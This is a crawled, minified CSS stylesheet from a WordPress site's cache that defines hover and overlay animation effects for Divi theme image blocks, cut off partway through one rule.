

--- FILE ---
content_type: text/css
request_url: http://www.icorestudio.com/wp-content/cache/wpfc-minified/dey59azq/202rq.css
body_size: 19099
content:
.et_pb_module_inner .et_pb_module{border:none!important}.et_pb_image_n10s{overflow:hidden}.et_pb_image .n10s-block{background-size:cover}div.et_pb_image_n10s{opacity:1}@media (max-width:980px){div[class*=et_pb_image_n10s_].et_always_center_on_mobile{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}}.n10s-block,div[class*=et_pb_image_n10s_]{overflow:hidden}.n10s-block{position:relative;text-align:center;margin:0;max-width:100%;background-repeat:no-repeat!important;background-position:50%!important}.n10s-block img{position:relative;display:block;width:100%}@media (max-width:980px){.n10s-block img{min-height:0}}.n10s-block .n10s-overlay{font-size:1.25em;-webkit-backface-visibility:hidden;backface-visibility:hidden;padding:2em;width:100%;height:100%;position:relative}.n10s-block.custom-align{display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.n10s-block.custom-align>*,.n10s-block:not(.n10s-broadway) .et_pb_title,.n10s-block:not(.n10s-jerusalem):not(.n10s-sydney) .description{width:100%}.n10s-block.title-top .et_pb_title{-ms-flex-item-align:start;align-self:flex-start}.n10s-block .n10s-overlay:after{pointer-events:none}.n10s-block .n10s-overlay,.n10s-block .n10s-overlay>a{position:absolute;top:0;left:0;width:100%;height:100%}.n10s-block a.et_pb_promo_button.et_pb_button{position:absolute;width:auto;height:auto;margin:.25em 0;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.et_pb_post .n10s-block .et_pb_title,.n10s-block .et_pb_title,.n10s-block figure p{margin:0}.n10s-block .cv_bottom,.n10s-block .cv_center,.n10s-block .tv_bottom,.n10s-block .tv_center{display:-ms-flexbox;display:flex;-ms-flex-flow:column wrap;flex-flow:column wrap}.n10s-block .tvd .et_pb_title{-ms-flex-pack:start;justify-content:flex-start}.n10s-block .tv_custom.cv_bottom .description,.n10s-block .tvd.cv_bottom .description{margin-top:auto}.n10s-block .tv_center{-ms-flex-pack:center;justify-content:center}.n10s-block .ch_left .description,.n10s-block .th_left .et_pb_title{text-align:left}.n10s-block .ch_center .description,.n10s-block .th_center .et_pb_title{text-align:center}.n10s-block .ch_right .description,.n10s-block .th_right .et_pb_title{text-align:right}.n10s-block .th_justified .et_pb_title{text-align:justify}.n10s-block .tv_bottom{-ms-flex-pack:end;justify-content:flex-end}.n10s-block .tv_bottom.cv_top,.n10s-block .tv_top.cv_bottom{-ms-flex-pack:justify;justify-content:space-between}.n10s-block .tv_top.cv_bottom .et_pb_title{position:relative!important;top:0!important}.n10s-block .tv_top.cv_center{-ms-flex-pack:start;justify-content:flex-start}.n10s-block .tv_center.cv_top .description,.n10s-block .tv_top.cv_center .et_pb_title,.n10s-block .tvd.cv_center .et_pb_title{position:absolute;top:0;left:0}.n10s-block .tv_bottom.cv_top .et_pb_title{-ms-flex-order:2;order:2}.n10s-block .tv_bottom.cv_center .description,.n10s-block .tv_top.cv_center .description,.n10s-block .tvd.cv_center .description{margin:auto}.n10s-block .n10s-overlay .cv_top .description{margin-top:0}.n10s-block .tv_bottom.cv_bottom{-ms-flex-pack:end;justify-content:flex-end}.n10s-block .tv_center.th_center{-ms-flex-pack:center;justify-content:center;text-align:center}.n10s-block .ch_center,.n10s-block .th_center{text-align:center}.n10s-block .tv_bottom.cv_center .et_pb_title,.n10s-block .tv_center.cv_bottom .description{position:absolute;left:0;bottom:0;-ms-flex-order:2;order:2}.n10s-block .tv_custom .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_bottom .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_center .et_pb_title,.n10s-block:not(.n10s-copenhagen):not(.n10s-broadway) .tv_top .et_pb_title{padding-top:0!important}.n10s-block .cv_custom .description,.n10s-block .tv_custom .et_pb_title{position:absolute;left:0}.n10s-block .tv_bottom .et_pb_title,.n10s-block .tv_center .et_pb_title,.n10s-block .tv_custom .et_pb_title,.n10s-block .tv_top .et_pb_title{margin-top:0!important}.n10s-block .th_justified .et_pb_title,.n10s-block .th_right .et_pb_title{text-align:right}.n10s-block .description{font-size:68.5%;line-height:1.2em!important}.et_pb_column_4_4 .n10s,.et_pb_column_4_4 .n10s img{width:100%;margin:0}.n10s-seattle .n10s-overlay:before{position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(72,76,97,0)),color-stop(75%,rgba(72,76,97,.8)));background:-o-linear-gradient(top,rgba(72,76,97,0) 0,rgba(72,76,97,.8) 75%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(72,76,97,0)),color-stop(75%,rgba(72,76,97,.8)));background:-webkit-linear-gradient(top,rgba(72,76,97,0),rgba(72,76,97,.8) 75%);background:linear-gradient(180deg,rgba(72,76,97,0),rgba(72,76,97,.8) 75%);content:"";opacity:0;-webkit-transform:translate3d(0,50%,0);transform:translate3d(0,50%,0)}.n10s-seattle .et_pb_title{top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s,color .35s;-webkit-transition:color .35s,-webkit-transform .35s;transition:color .35s,-webkit-transform .35s;-o-transition:transform .35s,color .35s;transition:transform .35s,color .35s;transition:transform .35s,color .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.n10s-seattle .description,.n10s-seattle .n10s-overlay:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-seattle .description{position:absolute;bottom:0;left:0;padding:2em!important;width:100%;opacity:0;-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.n10s-seattle:hover .et_pb_title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-40px,0);transform:translate3d(0,-50%,0) translate3d(0,-40px,0)}.n10s-seattle:hover .description,.n10s-seattle:hover .n10s-overlay:before{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-berlin{background:#9e5406}.n10s-berlin img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-berlin .n10s-overlay:after,.n10s-berlin .n10s-overlay:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;content:"";opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-berlin .n10s-overlay:before{border-top-style:solid;border-bottom-style:solid;border-top-width:1px;border-bottom-width:1px;-webkit-transform:scaleX(0);transform:scaleX(0)}.n10s-berlin .n10s-overlay:after{border-right-width:1px;border-left-width:1px;border-right-style:solid;border-left-style:solid;-webkit-transform:scaleY(0);transform:scaleY(0)}.et_pb_post .n10s-berlin .et_pb_title,.n10s-berlin .et_pb_title{padding-top:30%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}.n10s-berlin .description{padding:20px 2.5em!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-berlin:hover .n10s-overlay:after,.n10s-berlin:hover .n10s-overlay:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-berlin:hover .description,.n10s-berlin:hover .et_pb_title{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-dallas img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale3d(2,2,1);transform:scale3d(2,2,1)}.n10s-dallas:hover img{opacity:.6;-webkit-transform:scaleX(1);transform:scaleX(1)}.n10s-dallas .n10s-overlay:after,.n10s-dallas .n10s-overlay:before{position:absolute;top:50%;left:50%;width:80%;height:1px;background:#fff;content:"";-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.n10s-dallas:hover .n10s-overlay:before{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(45deg);transform:translate3d(-50%,-50%,0) rotate(45deg)}.n10s-dallas:hover .n10s-overlay:after{opacity:.5;-webkit-transform:translate3d(-50%,-50%,0) rotate(-45deg);transform:translate3d(-50%,-50%,0) rotate(-45deg)}.n10s-dallas .description,.n10s-dallas .et_pb_title{position:absolute;top:50%;left:0;width:100%;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-dallas .et_pb_title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-150%,0);transform:translate3d(0,-50%,0) translate3d(0,-150%,0)}.n10s-dallas .description{padding:.25em 2em!important;-webkit-transform:translate3d(0,-50%,0) translate3d(0,150%,0);transform:translate3d(0,-50%,0) translate3d(0,150%,0)}.n10s-dallas:hover .et_pb_title{-webkit-transform:translate3d(0,-50%,0) translate3d(0,-100%,0);transform:translate3d(0,-50%,0) translate3d(0,-100%,0)}.n10s-dallas:hover .description{-webkit-transform:translate3d(0,-50%,0) translate3d(0,100%,0);transform:translate3d(0,-50%,0) translate3d(0,100%,0)}.n10s-london{background:#18a367}.n10s-london img{height:auto}.n10s-london .n10s-overlay{padding:3em}.n10s-london .n10s-overlay:after,.n10s-london .n10s-overlay:before{position:absolute;content:"";opacity:0}.n10s-london .n10s-overlay:before{top:50px;right:30px;bottom:50px;left:30px;border-top-style:solid;border-bottom-style:solid;border-top-width:1px;border-bottom-width:1px}.n10s-london .n10s-overlay:after{top:30px;right:50px;bottom:30px;left:50px;border-left-width:1px;border-right-width:1px;border-left-style:solid;border-right-style:solid}.et_pb_post .n10s-london .et_pb_title,.n10s-london .et_pb_title{padding-top:26%}.n10s-london .description{padding:.5em 2em!important;opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.n10s-london .description,.n10s-london .n10s-overlay:after,.n10s-london .n10s-overlay:before,.n10s-london img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-london:hover .n10s-overlay:after,.n10s-london:hover .n10s-overlay:before{opacity:1}.n10s-london:hover .description,.n10s-london:hover .et_pb_title{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-london:hover .description,.n10s-london:hover .et_pb_title,.n10s-london:hover .n10s-overlay:after,.n10s-london:hover img{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.n10s-hanoi{background:#4a3753}.n10s-hanoi img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-hanoi .n10s-overlay:before{position:absolute;bottom:0;left:0;width:100%;height:10px;background:#fff;content:"";-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}.et_pb_post .n10s-hanoi .et_pb_title,.n10s-hanoi .et_pb_title{position:absolute;left:0;padding:1em 1.5em;width:100%;text-align:left}.et_pb_post .n10s-hanoi .n10s-overlay-inner:not(.tv_top) .et_pb_title,.n10s-hanoi .n10s-overlay-inner:not(.tv_top) .et_pb_title,.n10s-jerusalem .n10s-overlay-inner:not(.cv_top):not(.cv_center) .description,.n10s-kiev .n10s-overlay-inner:not(.cv_top) .description{bottom:0}.et_pb_post .n10s-hanoi .et_pb_title,.n10s-hanoi .et_pb_title,.n10s-hanoi .et_pb_title i{-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}.n10s-hanoi .et_pb_title i{font-style:normal;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-hanoi .et_pb_title,.n10s-hanoi .n10s-overlay:before{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-hanoi:hover .et_pb_title,.n10s-hanoi:hover .et_pb_title i,.n10s-hanoi:hover .n10s-overlay:before{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-oslo{background:-webkit-linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a);background:-o-linear-gradient(45deg,#22682a 0,#9b4a1b 40%,#3a342a 100%);background:-o-linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a);background:linear-gradient(45deg,#22682a,#9b4a1b 40%,#3a342a)}.n10s-oslo img{opacity:.9;-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-oslo .n10s-overlay{padding:1em;background-color:rgba(58,52,42,.7);-webkit-transition:background-color .35s;-o-transition:background-color .35s;transition:background-color .35s}.n10s-oslo .n10s-overlay:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;border:solid;content:""}.et_pb_post .n10s-oslo .et_pb_title,.n10s-oslo .et_pb_title{margin:0 0 10px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.n10s-oslo .description,.n10s-oslo .n10s-overlay:before{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(0);transform:scale(0)}.n10s-oslo:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-oslo:hover .description,.n10s-oslo:hover .n10s-overlay:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-oslo:hover img{opacity:.4}.n10s-mumbai .n10s-overlay{text-align:right}.n10s-mumbai .description,.n10s-mumbai .et_pb_title{right:0;left:auto;padding:10px 0!important}.n10s-mumbai .description{bottom:30px;line-height:1.5;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.n10s-mumbai .et_pb_title{top:30px;-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-mumbai:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-mumbai .et_pb_title:after{position:absolute;top:100%;left:0;width:100%;height:4px;background:#fff;content:"";-webkit-transform:translate3d(0,40px,0);transform:translate3d(0,40px,0)}.n10s-mumbai .description,.n10s-mumbai .et_pb_title:after{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.n10s-mumbai:hover .description,.n10s-mumbai:hover .et_pb_title:after{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-auckland .n10s-overlay-inner.tvd{padding-top:20%}.n10s-auckland img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.15);transform:scale(1.15)}.n10s-auckland:hover img{-webkit-transform:scale(1);transform:scale(1)}.et_pb_post .n10s-auckland .et_pb_title,.n10s-auckland .et_pb_title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-auckland .description{margin:1em 0 0;padding:2em!important;opacity:0;border-style:solid;border-width:1px;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0) scale(1.1);transform:translate3d(0,20px,0) scale(1.1)}.n10s-auckland:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-auckland:hover .description{opacity:1;-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.n10s-rochester{background:#2e5d5a}.n10s-rochester img{width:calc(100% + 60px);-webkit-transition:opacity .35s,-webkit-transform .35s,margin-left .35s;-webkit-transition:opacity .35s,margin-left .35s,-webkit-transform .35s;transition:opacity .35s,margin-left .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s,-webkit-transform .35s;-webkit-transform:translateX(-30px) scale(1.12);transform:translateX(-30px) scale(1.12);-webkit-backface-visibility:hidden;backface-visibility:hidden;margin-left:3%}.n10s-rochester:hover img{opacity:.5;-webkit-transform:translateX(0) scale(1);transform:translateX(0) scale(1);margin-left:0}.et_pb_post .n10s-rochester .et_pb_title,.n10s-rochester .et_pb_title{position:absolute;right:0;bottom:0;padding:1em 1.2em}.n10s-rochester .description{padding:0 10px 0 0!important;width:50%;border-right:1px solid #fff;text-align:right;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-40px,0,0);transform:translate3d(-40px,0,0)}.n10s-rochester:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-douala{background:-webkit-gradient(linear,left top,left bottom,from(#258dc8),to(#683c13));background:-o-linear-gradient(top,#258dc8 0,#683c13 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#258dc8),to(#683c13));background:-webkit-linear-gradient(top,#258dc8,#683c13);background:-o-linear-gradient(top,#258dc8 0,#683c13);background:linear-gradient(180deg,#258dc8,#683c13)}.et_pb_post .n10s-douala .et_pb_title,.n10s-douala .et_pb_title{padding-top:15px}.n10s-douala img{-webkit-transition:opacity .35s;-o-transition:opacity .35s;transition:opacity .35s}.n10s-douala:hover img{opacity:.4}.n10s-douala .n10s-overlay:after{position:absolute;right:30px;bottom:20px;left:30px;height:calc(50% - 30px);border:7px solid #fff;content:"";-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.n10s-douala:hover .n10s-overlay:after{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-douala .n10s-overlay{padding:1.5em 3em 3em;text-align:left}.n10s-douala .description{position:absolute;right:60px;bottom:0;left:60px;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.n10s-douala:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-seoul{background:#42b078}.n10s-seoul img{width:calc(100% + 30px);-webkit-transition:opacity .35s,-webkit-transform .35s,margin-left .35s;-webkit-transition:opacity .35s,margin-left .35s,-webkit-transform .35s;transition:opacity .35s,margin-left .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s;transition:opacity .35s,transform .35s,margin-left .35s,-webkit-transform .35s;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:scaleX(1.1);transform:scaleX(1.1)}.n10s-seoul:hover img{opacity:.4;-webkit-transform:translateZ(0);transform:translateZ(0);margin-left:0}.n10s-seoul .n10s-overlay{text-align:left}.et_pb_post .n10s-seoul .et_pb_title,.n10s-seoul .et_pb_title{position:relative;overflow:hidden;padding:.5em 0}.n10s-seoul .et_pb_title:after{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#fff;content:"";-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.n10s-seoul:hover .et_pb_title:after{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-seoul .description{padding:1em 0!important;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.n10s-seoul:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-cali img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:scale(1.12);transform:scale(1.12)}.n10s-cali:hover img{opacity:.5;-webkit-transform:scale(1);transform:scale(1)}.n10s-cali .n10s-overlay{padding:3em}.n10s-cali .n10s-overlay:before{position:absolute;top:30px;right:30px;bottom:30px;left:30px;content:"";-webkit-transform:scale(1.1);transform:scale(1.1);border-style:solid;border-width:1px}.n10s-cali .description,.n10s-cali .n10s-overlay:before{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.et_pb_post .n10s-cali .et_pb_title,.n10s-cali .et_pb_title{padding:20% 0 20px}.n10s-cali .description{margin:0 auto;max-width:200px;-webkit-transform:scale(1.5);transform:scale(1.5)}.n10s-cali:hover .description,.n10s-cali:hover .n10s-overlay:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.n10s-sydney{background:#2f3238}.n10s-sydney img{-webkit-transition:opacity 1s,-webkit-transform 1s;transition:opacity 1s,-webkit-transform 1s;-o-transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s;transition:opacity 1s,transform 1s,-webkit-transform 1s;-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-sydney .n10s-overlay{text-align:left}.et_pb_post .n10s-sydney .et_pb_title,.n10s-sydney .et_pb_title{position:relative;padding:.5em 0}.n10s-sydney .description{display:inline-block;margin:0 0 .25em;padding:.4em 1em!important;font-size:75%;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(-1000px,0,0);transform:translate3d(-1000px,0,0)}.n10s-sydney p:first-child{-webkit-transition-delay:.15s;-o-transition-delay:.15s;transition-delay:.15s}.n10s-sydney p:nth-of-type(2){-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-sydney p:nth-of-type(3){-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}.n10s-sydney:hover p:first-child{-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s}.n10s-sydney:hover p:nth-of-type(2){-webkit-transition-delay:.05s;-o-transition-delay:.05s;transition-delay:.05s}.n10s-sydney:hover p:nth-of-type(3){-webkit-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}.n10s-sydney:hover img{opacity:.4;-webkit-transform:scale3d(1.1,1.1,1);transform:scale3d(1.1,1.1,1)}.n10s-sydney:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-block.n10s-toronto .n10s-overlay{padding:0}.n10s-toronto .et_pb_title,.n10s-toronto img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s}.n10s-toronto img{-webkit-backface-visibility:hidden;backface-visibility:hidden}.n10s-toronto .description,.n10s-toronto .et_pb_title{position:absolute;bottom:0;left:0;padding:30px!important}.n10s-toronto .et_pb_description{background:#0a59a8}.n10s-toronto .description{width:100%;font-size:90%;opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,50px,0);transform:translate3d(0,50px,0)}.n10s-toronto:hover img{-webkit-transform:translate3d(0,-80px,0);transform:translate3d(0,-80px,0)}.n10s-toronto:hover .et_pb_title{-webkit-transform:translate3d(0,-100px,0);transform:translate3d(0,-100px,0)}.n10s-toronto:hover .description{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-paris{background:#fff}.n10s-paris img{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform-origin:50% 50%;transform-origin:50% 50%}.n10s-paris:hover img{-webkit-transform:scale3d(.95,.95,1);transform:scale3d(.95,.95,1)}.n10s-paris .et_pb_title{-webkit-transition:-webkit-transform .35s;transition:-webkit-transform .35s;-o-transition:transform .35s;transition:transform .35s;transition:transform .35s,-webkit-transform .35s;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}.n10s-paris .description{opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;-o-transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;-webkit-transform:perspective(1000px) rotateX(90deg);transform:perspective(1000px) rotateX(90deg);-webkit-transform-origin:50% 0;transform-origin:50% 0}.n10s-paris:hover .et_pb_title{-webkit-transform:translateZ(0);transform:translateZ(0)}.n10s-paris:hover .description{opacity:1;-webkit-transform:perspective(1000px) rotateX(0);transform:perspective(1000px) rotateX(0)}.n10s-kiev{background:#3498db}.n10s-kiev img{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity 